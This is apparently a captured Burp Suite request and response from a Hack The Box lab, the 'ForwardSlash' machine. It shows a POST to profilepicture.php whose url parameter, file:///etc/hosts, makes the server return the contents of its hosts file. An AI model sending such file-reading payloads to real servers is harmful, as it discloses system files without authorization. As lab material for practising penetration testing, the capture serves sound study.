 Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Connection: close
11 Cookie: PHPSESSID=qmj97lhlb7vd865rh1kk8shdjf
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///etc/hosts
Response
Raw Headers Hex Render
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our fee
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled
30 </form>
31 </body>
32 </html>
33 127.0.0.1 localhost
34 127.0.1.1 forwardslash backup.forwardslash.htb forwardslash.htb
35
36
37 # The following lines are desirable for IPv6 capable hosts
38 ::1 ip6-localhost ip6-loopback
39 fe00::0 ip6-localnet
40 ff00::0 ip6-mcastprefix
41 ff02::1 ip6-allnodes
42 ff02::2 ip6-allrouters
43